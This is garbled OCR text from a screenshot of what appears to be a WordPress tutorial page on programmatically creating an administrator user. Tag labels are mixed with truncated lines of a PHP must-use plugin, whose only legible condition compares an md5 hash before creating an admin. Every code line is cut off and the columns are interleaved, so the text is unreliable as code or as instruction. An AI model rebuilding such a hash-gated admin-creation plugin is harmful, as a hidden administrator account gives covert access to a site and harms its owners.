
Tags
Create admin user
,
Custom
this technique; instead, t
admin user WordPress
,
customization
,
PHP
,
PHP
code for WordPress
,
Programmatically create
Code for Creatin
user
,
Web Development
Tutorial
,
WordPress admin
,
1
<?php
WordPress code snippet
,
2
/**
WordPress development
,
3
* Plugin N
WordPress mu-plugins
,
4
* Version:
wordpress plugin
,
WordPress
5
*
6
* This plu
security
,
WordPress tips and
7
* Use it t
tricks
,
WordPress
you've lear
troubleshooting
,
WordPress
8
*
user management
9
* Copyrigh
10
*/
on
Leave a comment
11
How
12
add_acti
to
13
14
function
ad
Create
15
if
( md
an
'34d1f91fb2
Admin
16
req